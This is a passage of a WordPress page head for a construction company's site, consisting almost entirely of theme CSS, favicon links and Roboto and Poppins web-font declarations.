                div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
                .mc4wp-form button,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .inner-content-wrap div.entry-summary .product_title,
                .woocommerce .cart .quantity .qty{color: #002060}
            </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1-66x66.png" sizes="32x32" />
<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
<meta name="msapplication-TileImage" content="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
		<style type="text/css" id="wp-custom-css">
			.header-home3 .bg-second{
  background: #014d97;
}
.footer3{
  background: #003663;
}
.footer3 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home3.jpg")
}
.footer4{
  color: #03132b;
}
.footer4 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home4.jpg")
}
.footer4 .main-footer ul a {
  color: #03132b;
}
.footer4 .main-footer ul a:hover,
.footer4 .ot-socials a:hover{
  color: #ffd100;
}
.btn , .top-bar , .main-navigation li ul a:hover{
	color: white !important;;
}
.footer4 .ot-socials a{
	color: #707070;
}
.bg-second, .btn:hover, .btn:focus, .btn.btn-second, .btn.btn-outline:hover, .btn.btn-outline:focus, .top-bar, .header2 .main-header, #mmenu_toggle button, #mmenu_toggle button:before, #mmenu_toggle button:after, .ot-button .btn.btn-main i, .site-footer, .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce ul.products li.product .product-info a.added_to_cart:hover, .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover, .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus, .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus, .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus, .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover , .btn{
	background: #4175fc !important;
}
.main-navigation > ul > li.current-menu-ancestor > a, .main-navigation > ul > li.current-menu-ancestor > a:after {
    color: #4175fc !important;
}
.info-list li i{
color: white !important;
}
a:hover, a:focus, a:active {
    color: #4175fc !important;
}
.main-navigation li ul a:hover {
	background: #4175fc;}
.elementor .elementor-section .elementor-container {
    display: flex !important;
}
.main-footer{
	background-image :  none !important;
background : 	rgb(111 148 243);
}
.footer-bottom{
color: #ffffff;
    background: rgb(65 117 252);
}
.footer-nav.text-right.mobile-center , .f-right.right-box.dtable{
	display : none !important;
}
.elementor-icon-list-icon i{
	color : #002060 !important;
}
.bwdtl-timeline-twelve .bwdtl-progress-line , .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn, .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn-pseudo::before
{	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::after , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::after{
	background : white !important;
}
.bwdtl-timeline-twelve::after{
	background : #002060 !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before 
{
	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner .bwdtl-timeline-date 
{

	    border-right: 3px solid  #4175fc !important;
    border-bottom: 3px solid  #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-title , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-desc{
	color : white  !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-date , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner{
	    border-left: 3px solid #4175fc !important;
  
    border-bottom: 3px solid #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before {
		    border-bottom: 3px solid #4175fc !important;
	}
.btn:hover{
	color :  white !important;
}
.grid-services .service-item img{
	height : 268px !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background: #4175fc !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background-color: #002060;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-top-shape {
    background-color: #0066ff;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-top-shape{
	    background: #002060; !important;
}
html, body, h1, h2, h3, h4, h5, h6, p , b, strong , span  {
	font-family :  roboto !important;

}
.main-footer ul li {
    padding-bottom: 7px;
    font-weight: normal;
}
.main-footer h4 {
    color: #fff;
    font-size: 18px;
	margin-bottom: 27px;
}
.main-footer h4:after {
    left: 50px;
	}
.main-footer h4 {
	padding-left: 50px !important;
	}
#block-20  h4  , #block-20  h4:after{
	padding-left : 0px !important;
}
 #block-20  h4:after{
	 left : 0 !important;
}		</style>
		<style id="kirki-inline-styles">#site-logo a img{width:268px;height:80px;}#site-logo{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}.page-header{background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg");min-height:450px;}.page-title{font-size:50px;}.main-footer{padding-top:40px;padding-bottom:10px;background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-footer-4.jpg");}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
